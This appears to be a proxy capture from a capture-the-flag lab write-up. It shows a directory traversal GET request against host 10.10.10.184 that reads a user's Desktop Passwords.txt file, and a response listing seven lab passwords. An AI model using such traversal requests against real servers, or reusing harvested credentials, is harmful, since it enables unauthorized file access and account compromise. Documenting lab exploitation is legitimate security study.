 Request
Pretty Raw Hex
\n
1 GET GET /../../../../../../../../../../../../Users/Nathan/Desktop/Passwords.txt  HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$